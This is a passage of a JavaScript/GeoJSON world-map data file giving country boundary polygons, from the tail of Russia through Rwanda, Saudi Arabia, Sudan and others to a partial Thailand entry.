60.95],[170.6985,60.33618],[170.33085,59.88177],[168.90046,60.57355],[166.29498,59.78855],[165.84,60.16],[164.87674,59.7316],[163.53929,59.86871],[163.21711,59.21101],[162.01733,58.24328],[162.05297,57.83912],[163.19191,57.61503],[163.05794,56.15924],[162.12958,56.12219],[161.70146,55.28568],[162.11749,54.85514],[160.36877,54.34433],[160.02173,53.20257],[158.53094,52.95868],[158.23118,51.94269],[156.78979,51.01105],[156.42,51.7],[155.99182,53.15895],[155.43366,55.38103],[155.91442,56.76792],[156.75815,57.3647],[156.81035,57.83204],[158.36433,58.05575],[160.15064,59.31477],[161.87204,60.343],[163.66969,61.1409],[164.47355,62.55061],[163.25842,62.46627],[162.65791,61.6425],[160.12148,60.54423],[159.30232,61.77396],[156.72068,61.43442],[154.21806,59.75818],[155.04375,59.14495],[152.81185,58.88385],[151.26573,58.78089],[151.33815,59.50396],[149.78371,59.65573],[148.54481,59.16448],[145.48722,59.33637],[142.19782,59.03998],[138.95848,57.08805],[135.12619,54.72959],[136.70171,54.60355],[137.19342,53.97732],[138.1647,53.75501],[138.80463,54.25455],[139.90151,54.18968],[141.34531,53.08957],[141.37923,52.23877],[140.59742,51.23967],[140.51308,50.04553],[140.06193,48.44671],[138.55472,46.99965],[138.21971,46.30795],[136.86232,45.1435],[135.51535,43.989],[134.86939,43.39821],[133.53687,42.81147],[132.90627,42.79849],[132.27807,43.28456],[130.93587,42.55274],[130.78,42.22],[130.64,42.395],[130.633866,42.903015],[131.144688,42.92999],[131.288555,44.11152],[131.02519,44.96796],[131.883454,45.321162],[133.09712,45.14409],[133.769644,46.116927],[134.11235,47.21248],[134.50081,47.57845],[135.026311,48.47823],[133.373596,48.183442],[132.50669,47.78896],[130.98726,47.79013],[130.582293,48.729687],[129.397818,49.4406],[127.6574,49.76027],[127.287456,50.739797],[126.939157,51.353894],[126.564399,51.784255],[125.946349,52.792799],[125.068211,53.161045],[123.57147,53.4588],[122.245748,53.431726],[121.003085,53.251401],[120.177089,52.753886],[120.725789,52.516226],[120.7382,51.96411],[120.18208,51.64355],[119.27939,50.58292],[119.288461,50.142883],[117.879244,49.510983],[116.678801,49.888531],[115.485695,49.805177],[114.96211,50.140247],[114.362456,50.248303],[112.89774,49.543565],[111.581231,49.377968],[110.662011,49.130128],[109.402449,49.292961],[108.475167,49.282548],[107.868176,49.793705],[106.888804,50.274296],[105.886591,50.406019],[104.62158,50.27532],[103.676545,50.089966],[102.25589,50.51056],[102.06521,51.25991],[100.88948,51.516856],[99.981732,51.634006],[98.861491,52.047366],[97.82574,51.010995],[98.231762,50.422401],[97.25976,49.72605],[95.81402,49.97746],[94.815949,50.013433],[94.147566,50.480537],[93.10421,50.49529],[92.234712,50.802171],[90.713667,50.331812],[88.805567,49.470521],[87.751264,49.297198],[87.35997,49.214981],[86.829357,49.826675],[85.54127,49.692859],[85.11556,50.117303],[84.416377,50.3114],[83.935115,50.889246],[83.383004,51.069183],[81.945986,50.812196],[80.568447,51.388336],[80.03556,50.864751],[77.800916,53.404415],[76.525179,54.177003],[76.8911,54.490524],[74.38482,53.54685],[73.425679,53.48981],[73.508516,54.035617],[72.22415,54.376655],[71.180131,54.133285],[70.865267,55.169734],[69.068167,55.38525],[68.1691,54.970392],[65.66687,54.60125],[65.178534,54.354228],[61.4366,54.00625],[60.978066,53.664993],[61.699986,52.979996],[60.739993,52.719986],[60.927269,52.447548],[59.967534,51.96042],[61.588003,51.272659],[61.337424,50.79907],[59.932807,50.842194],[59.642282,50.545442],[58.36332,51.06364],[56.77798,51.04355],[55.71694,50.62171],[54.532878,51.02624],[52.328724,51.718652],[50.766648,51.692762],[48.702382,50.605128],[48.577841,49.87476],[47.54948,50.454698],[46.751596,49.356006],[47.043672,49.152039],[46.466446,48.394152],[47.31524,47.71585],[48.05725,47.74377],[48.694734,47.075628],[48.59325,46.56104],[49.10116,46.39933],[48.64541,45.80629],[47.67591,45.64149],[46.68201,44.6092],[47.59094,43.66016],[47.49252,42.98658],[48.58437,41.80888],[47.987283,41.405819],[47.815666,41.151416],[47.373315,41.219732],[46.686071,41.827137],[46.404951,41.860675],[45.7764,42.09244],[45.470279,42.502781],[44.537623,42.711993],[43.93121,42.55496],[43.75599,42.74083],[42.3944,43.2203],[40.92219,43.38215],[40.076965,43.553104],[39.955009,43.434998],[38.68,44.28],[37.53912,44.65721],[37.276611328125,44.972570682240644],[36.7822265625,45.10454630976873],[36.243896484375,45.05024026979463],[35.89233398437499,45.01141864227728],[35.57373046875,45.1278045274732],[35.101318359375,44.8324999934906],[34.453125,44.72332018895825],[34.046630859375,44.44162421758805],[33.71704101562499,44.39454219215587],[33.37646484375,44.56699093657141],[33.59619140624999,44.98811302615805],[33.42041015625,45.18978009667531],[33.134765625,45.205263456162385],[32.98095703125,45.359865333959746],[32.640380859375,45.298075138707965],[32.4755859375,45.398449976304086],[32.794189453125,45.598665689820656],[33.607177734375,45.89000815866182],[33.64013671875,46.2102496001872],[34.1455078125,46.08847179577592],[34.91455078125,45.775186183521036],[35.40893554687499,45.29034662473615],[36.0791015625,45.46783598133375],[36.32080078125,45.460130637921004],[36.573486328125,45.44471679159555],[37.40317,45.40451],[38.23295,46.24087],[37.67372,46.63657],[39.14767,47.04475],[39.1212,47.26336],[38.223538,47.10219],[38.255112,47.5464],[38.77057,47.82562],[39.738278,47.898937],[39.89562,48.23241],[39.67465,48.78382],[40.080789,49.30743],[40.06904,49.60105],[38.594988,49.926462],[38.010631,49.915662],[37.39346,50.383953],[36.626168,50.225591],[35.356116,50.577197],[35.37791,50.77394],[35.022183,51.207572],[34.224816,51.255993],[34.141978,51.566413],[34.391731,51.768882],[33.7527,52.335075],[32.715761,52.238465],[32.412058,52.288695],[32.15944,52.06125],[31.78597,52.10168],[31.540018,52.742052],[31.305201,53.073996],[31.49764,53.16743],[32.304519,53.132726],[32.693643,53.351421],[32.405599,53.618045],[31.731273,53.794029],[31.791424,53.974639],[31.384472,54.157056],[30.757534,54.811771],[30.971836,55.081548],[30.873909,55.550976],[29.896294,55.789463],[29.371572,55.670091],[29.229513,55.918344],[28.176709,56.16913],[27.855282,56.759326],[27.770016,57.244258],[27.288185,57.474528],[27.716686,57.791899],[27.42015,58.72457],[28.131699,59.300825],[27.98112,59.47537],[29.1177,60.02805],[28.07,60.50352],[30.211107,61.780028],[31.139991,62.357693],[31.516092,62.867687],[30.035872,63.552814],[30.444685,64.204453],[29.54443,64.948672],[30.21765,65.80598],[29.054589,66.944286],[29.977426,67.698297],[28.445944,68.364613],[28.59193,69.064777],[29.39955,69.15692],[31.10108,69.55811],[32.13272,69.90595],[33.77547,69.30142],[36.51396,69.06342],[40.29234,67.9324],[41.05987,67.45713],[41.12595,66.79158],[40.01583,66.26618],[38.38295,65.99953],[33.91871,66.75961],[33.18444,66.63253],[34.81477,65.90015],[34.878574,65.436213],[34.94391,64.41437],[36.23129,64.10945],[37.01273,63.84983],[37.14197,64.33471],[36.539579,64.76446],[37.17604,65.14322],[39.59345,64.52079],[40.4356,64.76446],[39.7626,65.49682],[42.09309,66.47623],[43.01604,66.41858],[43.94975,66.06908],[44.53226,66.75634],[43.69839,67.35245],[44.18795,67.95051],[43.45282,68.57079],[46.25,68.25],[46.82134,67.68997],[45.55517,67.56652],[45.56202,67.01005],[46.34915,66.66767],[47.89416,66.88455],[48.13876,67.52238],[50.22766,67.99867],[53.71743,68.85738],[54.47171,68.80815],[53.48582,68.20131],[54.72628,68.09702],[55.44268,68.43866],[57.31702,68.46628],[58.802,68.88082],[59.94142,68.27844],[61.07784,68.94069],[60.03,69.52],[60.55,69.85],[63.504,69.54739],[64.888115,69.234835],[68.51216,68.09233],[69.18068,68.61563],[68.16444,69.14436],[68.13522,69.35649],[66.93008,69.45461],[67.25976,69.92873],[66.72492,70.70889],[66.69466,71.02897],[68.54006,71.9345],[69.19636,72.84336],[69.94,73.04],[72.58754,72.77629],[72.79603,72.22006],[71.84811,71.40898],[72.47011,71.09019],[72.79188,70.39114],[72.5647,69.02085],[73.66787,68.4079],[73.2387,67.7404],[71.28,66.32],[72.42301,66.17267],[72.82077,66.53267],[73.92099,66.78946],[74.18651,67.28429],[75.052,67.76047],[74.46926,68.32899],[74.93584,68.98918],[73.84236,69.07146],[73.60187,69.62763],[74.3998,70.63175],[73.1011,71.44717],[74.89082,72.12119],[74.65926,72.83227],[75.15801,72.85497],[75.68351,72.30056],[75.28898,71.33556],[76.35911,71.15287],[75.90313,71.87401],[77.57665,72.26717],[79.65202,72.32011],[81.5,71.75],[80.61071,72.58285],[80.51109,73.6482],[82.25,73.85],[84.65526,73.80591],[86.8223,73.93688],[86.00956,74.45967],[87.16682,75.11643],[88.31571,75.14393],[90.26,75.64],[92.90058,75.77333],[93.23421,76.0472],[95.86,76.14],[96.67821,75.91548],[98.92254,76.44689],[100.75967,76.43028],[101.03532,76.86189],[101.99084,77.28754],[104.3516,77.69792],[106.06664,77.37389],[104.705,77.1274],[106.97013,76.97419]]],[[[105.07547,78.30689],[99.43814,77.921],[101.2649,79.23399],[102.08635,79.34641],[102.837815,79.28129],[105.37243,78.71334],[105.07547,78.30689]]],[[[51.136187,80.54728],[49.793685,80.415428],[48.894411,80.339567],[48.754937,80.175468],[47.586119,80.010181],[46.502826,80.247247],[47.072455,80.559424],[44.846958,80.58981],[46.799139,80.771918],[48.318477,80.78401],[48.522806,80.514569],[49.09719,80.753986],[50.039768,80.918885],[51.522933,80.699726],[51.136187,80.54728]]],[[[99.93976,78.88094],[97.75794,78.7562],[94.97259,79.044745],[93.31288,79.4265],[92.5454,80.14379],[91.18107,80.34146],[93.77766,81.0246],[95.940895,81.2504],[97.88385,80.746975],[100.186655,79.780135],[99.93976,78.88094]]]]}},{type:"Feature",id:"RWA",properties:{name:"Rwanda"},geometry:{type:"Polygon",coordinates:[[[30.419105,-1.134659],[30.816135,-1.698914],[30.758309,-2.28725],[30.469696,-2.413858],[29.938359,-2.348487],[29.632176,-2.917858],[29.024926,-2.839258],[29.117479,-2.292211],[29.254835,-2.21511],[29.291887,-1.620056],[29.579466,-1.341313],[29.821519,-1.443322],[30.419105,-1.134659]]]}},{type:"Feature",id:"ESH",properties:{name:"Western Sahara"},geometry:{type:"Polygon",coordinates:[[[-8.794884,27.120696],[-8.817828,27.656426],[-8.66559,27.656426],[-8.665124,27.589479],[-8.6844,27.395744],[-8.687294,25.881056],[-11.969419,25.933353],[-11.937224,23.374594],[-12.874222,23.284832],[-13.118754,22.77122],[-12.929102,21.327071],[-16.845194,21.333323],[-17.063423,20.999752],[-17.020428,21.42231],[-17.002962,21.420734],[-14.750955,21.5006],[-14.630833,21.86094],[-14.221168,22.310163],[-13.89111,23.691009],[-12.500963,24.770116],[-12.030759,26.030866],[-11.71822,26.104092],[-11.392555,26.883424],[-10.551263,26.990808],[-10.189424,26.860945],[-9.735343,26.860945],[-9.413037,27.088476],[-8.794884,27.120696]]]}},{type:"Feature",id:"SAU",properties:{name:"Saudi Arabia"},geometry:{type:"Polygon",coordinates:[[[42.779332,16.347891],[42.649573,16.774635],[42.347989,17.075806],[42.270888,17.474722],[41.754382,17.833046],[41.221391,18.6716],[40.939341,19.486485],[40.247652,20.174635],[39.801685,20.338862],[39.139399,21.291905],[39.023696,21.986875],[39.066329,22.579656],[38.492772,23.688451],[38.02386,24.078686],[37.483635,24.285495],[37.154818,24.858483],[37.209491,25.084542],[36.931627,25.602959],[36.639604,25.826228],[36.249137,26.570136],[35.640182,27.37652],[35.130187,28.063352],[34.632336,28.058546],[34.787779,28.607427],[34.83222,28.957483],[34.956037,29.356555],[36.068941,29.197495],[36.501214,29.505254],[36.740528,29.865283],[37.503582,30.003776],[37.66812,30.338665],[37.998849,30.5085],[37.002166,31.508413],[39.004886,32.010217],[39.195468,32.161009],[40.399994,31.889992],[41.889981,31.190009],[44.709499,29.178891],[46.568713,29.099025],[47.459822,29.002519],[47.708851,28.526063],[48.416094,28.552004],[48.807595,27.689628],[49.299554,27.461218],[49.470914,27.109999],[50.152422,26.689663],[50.212935,26.277027],[50.113303,25.943972],[50.239859,25.60805],[50.527387,25.327808],[50.660557,24.999896],[50.810108,24.754743],[51.112415,24.556331],[51.389608,24.627386],[51.579519,24.245497],[51.617708,24.014219],[52.000733,23.001154],[55.006803,22.496948],[55.208341,22.70833],[55.666659,22.000001],[54.999982,19.999994],[52.00001,19.000003],[49.116672,18.616668],[48.183344,18.166669],[47.466695,17.116682],[47.000005,16.949999],[46.749994,17.283338],[46.366659,17.233315],[45.399999,17.333335],[45.216651,17.433329],[44.062613,17.410359],[43.791519,17.319977],[43.380794,17.579987],[43.115798,17.08844],[43.218375,16.66689],[42.779332,16.347891]]]}},{type:"Feature",id:"SDN",properties:{name:"Sudan"},geometry:{type:"Polygon",coordinates:[[[33.963393,9.464285],[33.824963,9.484061],[33.842131,9.981915],[33.721959,10.325262],[33.206938,10.720112],[33.086766,11.441141],[33.206938,12.179338],[32.743419,12.248008],[32.67475,12.024832],[32.073892,11.97333],[32.314235,11.681484],[32.400072,11.080626],[31.850716,10.531271],[31.352862,9.810241],[30.837841,9.707237],[29.996639,10.290927],[29.618957,10.084919],[29.515953,9.793074],[29.000932,9.604232],[28.966597,9.398224],[27.97089,9.398224],[27.833551,9.604232],[27.112521,9.638567],[26.752006,9.466893],[26.477328,9.55273],[25.962307,10.136421],[25.790633,10.411099],[25.069604,10.27376],[24.794926,9.810241],[24.537415,8.917538],[24.194068,8.728696],[23.88698,8.61973],[23.805813,8.666319],[23.459013,8.954286],[23.394779,9.265068],[23.55725,9.681218],[23.554304,10.089255],[22.977544,10.714463],[22.864165,11.142395],[22.87622,11.38461],[22.50869,11.67936],[22.49762,12.26024],[22.28801,12.64605],[21.93681,12.58818],[22.03759,12.95546],[22.29658,13.37232],[22.18329,13.78648],[22.51202,14.09318],[22.30351,14.32682],[22.56795,14.94429],[23.02459,15.68072],[23.88689,15.61084],[23.83766,19.58047],[23.85,20],[25,20.00304],[25,22],[29.02,22],[32.9,22],[36.86623,22],[37.18872,21.01885],[36.96941,20.83744],[37.1147,19.80796],[37.48179,18.61409],[37.86276,18.36786],[38.41009,17.998307],[37.904,17.42754],[37.16747,17.26314],[36.85253,16.95655],[36.75389,16.29186],[36.32322,14.82249],[36.42951,14.42211],[36.27022,13.56333],[35.86363,12.57828],[35.26049,12.08286],[34.83163,11.31896],[34.73115,10.91017],[34.25745,10.63009],[33.96162,9.58358],[33.963393,9.464285]]]}},{type:"Feature",id:"SSD",properties:{name:"South Sudan"},geometry:{type:"Polygon",coordinates:[[[33.963393,9.464285],[33.97498,8.68456],[33.8255,8.37916],[33.2948,8.35458],[32.95418,7.78497],[33.56829,7.71334],[34.0751,7.22595],[34.25032,6.82607],[34.70702,6.59422],[35.298007,5.506],[34.620196,4.847123],[34.005,4.249885],[33.39,3.79],[32.68642,3.79232],[31.88145,3.55827],[31.24556,3.7819],[30.83385,3.50917],[29.95349,4.1737],[29.715995,4.600805],[29.159078,4.389267],[28.696678,4.455077],[28.428994,4.287155],[27.979977,4.408413],[27.374226,5.233944],[27.213409,5.550953],[26.465909,5.946717],[26.213418,6.546603],[25.796648,6.979316],[25.124131,7.500085],[25.114932,7.825104],[24.567369,8.229188],[23.88698,8.61973],[24.194068,8.728696],[24.537415,8.917538],[24.794926,9.810241],[25.069604,10.27376],[25.790633,10.411099],[25.962307,10.136421],[26.477328,9.55273],[26.752006,9.466893],[27.112521,9.638567],[27.833551,9.604232],[27.97089,9.398224],[28.966597,9.398224],[29.000932,9.604232],[29.515953,9.793074],[29.618957,10.084919],[29.996639,10.290927],[30.837841,9.707237],[31.352862,9.810241],[31.850716,10.531271],[32.400072,11.080626],[32.314235,11.681484],[32.073892,11.97333],[32.67475,12.024832],[32.743419,12.248008],[33.206938,12.179338],[33.086766,11.441141],[33.206938,10.720112],[33.721959,10.325262],[33.842131,9.981915],[33.824963,9.484061],[33.963393,9.464285]]]}},{type:"Feature",id:"SEN",properties:{name:"Senegal"},geometry:{type:"Polygon",coordinates:[[[-16.713729,13.594959],[-17.126107,14.373516],[-17.625043,14.729541],[-17.185173,14.919477],[-16.700706,15.621527],[-16.463098,16.135036],[-16.12069,16.455663],[-15.623666,16.369337],[-15.135737,16.587282],[-14.577348,16.598264],[-14.099521,16.304302],[-13.435738,16.039383],[-12.830658,15.303692],[-12.17075,14.616834],[-12.124887,13.994727],[-11.927716,13.422075],[-11.553398,13.141214],[-11.467899,12.754519],[-11.513943,12.442988],[-11.658301,12.386583],[-12.203565,12.465648],[-12.278599,12.35444],[-12.499051,12.33209],[-13.217818,12.575874],[-13.700476,12.586183],[-15.548477,12.62817],[-15.816574,12.515567],[-16.147717,12.547762],[-16.677452,12.384852],[-16.841525,13.151394],[-15.931296,13.130284],[-15.691001,13.270353],[-15.511813,13.27857],[-15.141163,13.509512],[-14.712197,13.298207],[-14.277702,13.280585],[-13.844963,13.505042],[-14.046992,13.794068],[-14.376714,13.62568],[-14.687031,13.630357],[-15.081735,13.876492],[-15.39877,13.860369],[-15.624596,13.623587],[-16.713729,13.594959]]]}},{type:"Feature",id:"SLB",properties:{name:"Solomon Islands"},geometry:{type:"MultiPolygon",coordinates:[[[[162.119025,-10.482719],[162.398646,-10.826367],[161.700032,-10.820011],[161.319797,-10.204751],[161.917383,-10.446701],[162.119025,-10.482719]]],[[[160.852229,-9.872937],[160.462588,-9.89521],[159.849447,-9.794027],[159.640003,-9.63998],[159.702945,-9.24295],[160.362956,-9.400304],[160.688518,-9.610162],[160.852229,-9.872937]]],[[[161.679982,-9.599982],[161.529397,-9.784312],[160.788253,-8.917543],[160.579997,-8.320009],[160.920028,-8.320009],[161.280006,-9.120011],[161.679982,-9.599982]]],[[[159.875027,-8.33732],[159.917402,-8.53829],[159.133677,-8.114181],[158.586114,-7.754824],[158.21115,-7.421872],[158.359978,-7.320018],[158.820001,-7.560003],[159.640003,-8.020027],[159.875027,-8.33732]]],[[[157.538426,-7.34782],[157.33942,-7.404767],[156.90203,-7.176874],[156.491358,-6.765943],[156.542828,-6.599338],[157.14,-7.021638],[157.538426,-7.34782]]]]}},{type:"Feature",id:"SLE",properties:{name:"Sierra Leone"},geometry:{type:"Polygon",coordinates:[[[-11.438779,6.785917],[-11.708195,6.860098],[-12.428099,7.262942],[-12.949049,7.798646],[-13.124025,8.163946],[-13.24655,8.903049],[-12.711958,9.342712],[-12.596719,9.620188],[-12.425929,9.835834],[-12.150338,9.858572],[-11.917277,10.046984],[-11.117481,10.045873],[-10.839152,9.688246],[-10.622395,9.26791],[-10.65477,8.977178],[-10.494315,8.715541],[-10.505477,8.348896],[-10.230094,8.406206],[-10.695595,7.939464],[-11.146704,7.396706],[-11.199802,7.105846],[-11.438779,6.785917]]]}},{type:"Feature",id:"SLV",properties:{name:"El Salvador"},geometry:{type:"Polygon",coordinates:[[[-87.793111,13.38448],[-87.904112,13.149017],[-88.483302,13.163951],[-88.843228,13.259734],[-89.256743,13.458533],[-89.812394,13.520622],[-90.095555,13.735338],[-90.064678,13.88197],[-89.721934,14.134228],[-89.534219,14.244816],[-89.587343,14.362586],[-89.353326,14.424133],[-89.058512,14.340029],[-88.843073,14.140507],[-88.541231,13.980155],[-88.503998,13.845486],[-88.065343,13.964626],[-87.859515,13.893312],[-87.723503,13.78505],[-87.793111,13.38448]]]}},{type:"Feature",id:"SOM",properties:{name:"Somalia"},geometry:{type:"MultiPolygon",coordinates:[[[[49.72862,11.5789],[50.25878,11.67957],[50.73202,12.0219],[51.1112,12.02464],[51.13387,11.74815],[51.04153,11.16651],[51.04531,10.6409],[50.83418,10.27972],[50.55239,9.19874],[50.07092,8.08173],[49.4527,6.80466],[48.59455,5.33911],[47.74079,4.2194],[46.56476,2.85529],[45.56399,2.04576],[44.06815,1.05283],[43.13597,.2922],[42.04157,-.91916],[41.81095,-1.44647],[41.58513,-1.68325],[40.993,-.85829],[40.98105,2.78452],[41.855083,3.918912],[42.12861,4.23413],[42.76967,4.25259],[43.66087,4.95755],[44.9636,5.00162],[47.78942,8.003],[48.486736,8.837626],[48.93813,9.451749],[48.938233,9.9735],[48.938491,10.982327],[48.942005,11.394266],[48.948205,11.410617],[49.26776,11.43033],[49.72862,11.5789]]],[[[48.93813,9.451749],[48.486736,8.837626],[47.78942,8.003],[46.948328,7.996877],[43.67875,9.18358],[43.296975,9.540477],[42.92812,10.02194],[42.55876,10.57258],[42.776852,10.926879],[43.145305,11.46204],[43.47066,11.27771],[43.666668,10.864169],[44.117804,10.445538],[44.614259,10.442205],[45.556941,10.698029],[46.645401,10.816549],[47.525658,11.127228],[48.021596,11.193064],[48.378784,11.375482],[48.948206,11.410622],[48.942005,11.394266],[48.938491,10.982327],[48.938233,9.9735],[48.93813,9.451749]]]]}},{type:"Feature",id:"SRB",properties:{name:"Republic of Serbia"},geometry:{type:"Polygon",coordinates:[[[20.874313,45.416375],[21.483526,45.18117],[21.562023,44.768947],[22.145088,44.478422],[22.459022,44.702517],[22.705726,44.578003],[22.474008,44.409228],[22.65715,44.234923],[22.410446,44.008063],[22.500157,43.642814],[22.986019,43.211161],[22.604801,42.898519],[22.436595,42.580321],[22.545012,42.461362],[22.380526,42.32026],[21.91708,42.30364],[21.576636,42.245224],[21.54332,42.32025],[21.66292,42.43922],[21.77505,42.6827],[21.63302,42.67717],[21.43866,42.86255],[21.27421,42.90959],[21.143395,43.068685],[20.95651,43.13094],[20.81448,43.27205],[20.63508,43.21671],[20.49679,42.88469],[20.25758,42.81275],[20.3398,42.89852],[19.95857,43.10604],[19.63,43.21378],[19.48389,43.35229],[19.21852,43.52384],[19.454,43.5681],[19.59976,44.03847],[19.11761,44.42307],[19.36803,44.863],[19.00548,44.86023],[19.390476,45.236516],[19.072769,45.521511],[18.82982,45.90888],[19.596045,46.17173],[20.220192,46.127469],[20.762175,45.734573],[20.874313,45.416375]]]}},{type:"Feature",id:"SUR",properties:{name:"Suriname"},geometry:{type:"Polygon",coordinates:[[[-57.147436,5.97315],[-55.949318,5.772878],[-55.84178,5.953125],[-55.03325,6.025291],[-53.958045,5.756548],[-54.478633,4.896756],[-54.399542,4.212611],[-54.006931,3.620038],[-54.181726,3.18978],[-54.269705,2.732392],[-54.524754,2.311849],[-55.097587,2.523748],[-55.569755,2.421506],[-55.973322,2.510364],[-56.073342,2.220795],[-55.9056,2.021996],[-55.995698,1.817667],[-56.539386,1.899523],[-57.150098,2.768927],[-57.281433,3.333492],[-57.601569,3.334655],[-58.044694,4.060864],[-57.86021,4.576801],[-57.914289,4.812626],[-57.307246,5.073567],[-57.147436,5.97315]]]}},{type:"Feature",id:"SVK",properties:{name:"Slovakia"},geometry:{type:"Polygon",coordinates:[[[18.853144,49.49623],[18.909575,49.435846],[19.320713,49.571574],[19.825023,49.217125],[20.415839,49.431453],[20.887955,49.328772],[21.607808,49.470107],[22.558138,49.085738],[22.280842,48.825392],[22.085608,48.422264],[21.872236,48.319971],[20.801294,48.623854],[20.473562,48.56285],[20.239054,48.327567],[19.769471,48.202691],[19.661364,48.266615],[19.174365,48.111379],[18.777025,48.081768],[18.696513,47.880954],[17.857133,47.758429],[17.488473,47.867466],[16.979667,48.123497],[16.879983,48.470013],[16.960288,48.596982],[17.101985,48.816969],[17.545007,48.800019],[17.886485,48.903475],[17.913512,48.996493],[18.104973,49.043983],[18.170498,49.271515],[18.399994,49.315001],[18.554971,49.495015],[18.853144,49.49623]]]}},{type:"Feature",id:"SVN",properties:{name:"Slovenia"},geometry:{type:"Polygon",coordinates:[[[13.806475,46.509306],[14.632472,46.431817],[15.137092,46.658703],[16.011664,46.683611],[16.202298,46.852386],[16.370505,46.841327],[16.564808,46.503751],[15.768733,46.238108],[15.67153,45.834154],[15.323954,45.731783],[15.327675,45.452316],[14.935244,45.471695],[14.595109,45.634941],[14.411968,45.466166],[13.71506,45.500324],[13.93763,45.591016],[13.69811,46.016778],[13.806475,46.509306]]]}},{type:"Feature",id:"SWE",properties:{name:"Sweden"},geometry:{type:"MultiPolygon",coordinates:[[[[22.183173,65.723741],[21.213517,65.026005],[21.369631,64.413588],[19.778876,63.609554],[17.847779,62.7494],[17.119555,61.341166],[17.831346,60.636583],[18.787722,60.081914],[17.869225,58.953766],[16.829185,58.719827],[16.44771,57.041118],[15.879786,56.104302],[14.666681,56.200885],[14.100721,55.407781],[12.942911,55.361737],[12.625101,56.30708],[11.787942,57.441817],[11.027369,58.856149],[11.468272,59.432393],[12.300366,60.117933],[12.631147,61.293572],[11.992064,61.800362],[11.930569,63.128318],[12.579935,64.066219],[13.571916,64.049114],[13.919905,64.445421],[13.55569,64.787028],[15.108411,66.193867],[16.108712,67.302456],[16.768879,68.013937],[17.729182,68.010552],[17.993868,68.567391],[19.87856,68.407194],[20.025269,69.065139],[20.645593,69.106247],[21.978535,68.616846],[23.539473,67.936009],[23.56588,66.396051],[23.903379,66.006927],[22.183173,65.723741]]],[[[17.061767,57.385783],[17.210083,57.326521],[16.430053,56.179196],[16.364135,56.556455],[17.061767,57.385783]]],[[[19.35791,57.958588],[18.8031,57.651279],[18.825073,57.444949],[18.995361,57.441993],[18.951416,57.370976],[18.693237,57.305756],[18.709716,57.204734],[18.462524,57.127295],[18.319702,56.926992],[18.105468,56.891003],[18.187866,57.109402],[18.072509,57.267163],[18.154907,57.394664],[18.094482,57.545312],[18.660278,57.929434],[19.039306,57.941098],[19.105224,57.993543],[19.374389,57.996454],[19.35791,57.958588]]],[[[20.846557,63.82371],[21.066284,63.829768],[20.9729,63.71567],[20.824584,63.579121],[20.695495,63.59134],[20.819091,63.714454],[20.799865,63.780059],[20.846557,63.82371]]]]}},{type:"Feature",id:"SWZ",properties:{name:"Swaziland"},geometry:{type:"Polygon",coordinates:[[[32.071665,-26.73382],[31.86806,-27.177927],[31.282773,-27.285879],[30.685962,-26.743845],[30.676609,-26.398078],[30.949667,-26.022649],[31.04408,-25.731452],[31.333158,-25.660191],[31.837778,-25.843332],[31.985779,-26.29178],[32.071665,-26.73382]]]}},{type:"Feature",id:"SYR",properties:{name:"Syria"},geometry:{type:"Polygon",coordinates:[[[38.792341,33.378686],[36.834062,32.312938],[35.719918,32.709192],[35.700798,32.716014],[35.836397,32.868123],[35.821101,33.277426],[36.06646,33.824912],[36.61175,34.201789],[36.448194,34.593935],[35.998403,34.644914],[35.905023,35.410009],[36.149763,35.821535],[36.41755,36.040617],[36.685389,36.259699],[36.739494,36.81752],[37.066761,36.623036],[38.167727,36.90121],[38.699891,36.712927],[39.52258,36.716054],[40.673259,37.091276],[41.212089,37.074352],[42.349591,37.229873],[41.837064,36.605854],[41.289707,36.358815],[41.383965,35.628317],[41.006159,34.419372],[38.792341,33.378686]]]}},{type:"Feature",id:"TCD",properties:{name:"Chad"},geometry:{type:"Polygon",coordinates:[[[14.495787,12.859396],[14.595781,13.330427],[13.954477,13.353449],[13.956699,13.996691],[13.540394,14.367134],[13.97217,15.68437],[15.247731,16.627306],[15.300441,17.92795],[15.685741,19.95718],[15.903247,20.387619],[15.487148,20.730415],[15.47106,21.04845],[15.096888,21.308519],[14.8513,22.86295],[15.86085,23.40972],[19.84926,21.49509],[23.83766,19.58047],[23.88689,15.61084],[23.02459,15.68072],[22.56795,14.94429],[22.30351,14.32682],[22.51202,14.09318],[22.18329,13.78648],[22.29658,13.37232],[22.03759,12.95546],[21.93681,12.58818],[22.28801,12.64605],[22.49762,12.26024],[22.50869,11.67936],[22.87622,11.38461],[22.864165,11.142395],[22.231129,10.971889],[21.723822,10.567056],[21.000868,9.475985],[20.059685,9.012706],[19.094008,9.074847],[18.81201,8.982915],[18.911022,8.630895],[18.389555,8.281304],[17.96493,7.890914],[16.705988,7.508328],[16.456185,7.734774],[16.290562,7.754307],[16.106232,7.497088],[15.27946,7.421925],[15.436092,7.692812],[15.120866,8.38215],[14.979996,8.796104],[14.544467,8.965861],[13.954218,9.549495],[14.171466,10.021378],[14.627201,9.920919],[14.909354,9.992129],[15.467873,9.982337],[14.923565,10.891325],[14.960152,11.555574],[14.89336,12.21905],[14.495787,12.859396]]]}},{type:"Feature",id:"TGO",properties:{name:"Togo"},geometry:{type:"Polygon",coordinates:[[[1.865241,6.142158],[1.060122,5.928837],[.836931,6.279979],[.570384,6.914359],[.490957,7.411744],[.712029,8.312465],[.461192,8.677223],[.365901,9.465004],[.36758,10.191213],[-.049785,10.706918],[.023803,11.018682],[.899563,10.997339],[.772336,10.470808],[1.077795,10.175607],[1.425061,9.825395],[1.463043,9.334624],[1.664478,9.12859],[1.618951,6.832038],[1.865241,6.142158]]]}},{type:"Feature",id:"THA",properties:{name:"Thailand"},geometry:{type:"Polygon",coordinates:[[[102.584932,12.186595],[101.687158,12.64574],[100.83181,12.627085],[100.978467,13.412722],[100.097797,13.406856],[100.018733,12.307001],[99.478921,10.846367],[99.153772,9.963061],[99.222399,9.239255],[99.873832,9.207862],[100.279647,8.295153],[100.459274,7.429573],[101.017328,6.856869],[101.623079,6.740622],[102.141187,6.221636],[101.814282,5.810808],[101.154219,5.691384],[101.075516,6.204867],[100.259596,6.642825],[100.085757,6.464489],[99.690691,6.848213],[99.519642,7.343454],[98.988253,7.907993],[98.503786,8.382305],[98.339662,7.794512],[98.150009,8.350007],[98.25915,8.973923],[98.553551,9.93296],[99.038121,10.960546],[99.587286,11.892763],[99.196354,12.804748],[99.212012,13.269294],[99.097755,13.827503],[98.430819,14.622028],[98.192074,15.123703],[98.537376,15.308497],[98.903348,16.177824],[98.493761,16.837836],[97.859123,17.567946],[97.375896,18.445438],[97.797783,18.62708],[98.253724,19.708203],[98.959676,19.752981],[99.543309,20.186598],[100.115988,20.41785],[100.548881,20.109238],[100.606294,19.508344],[101.282015,19.462585],[101.035931,18.408928],[101.059548,17.512497],[102.113592,18.109102],[10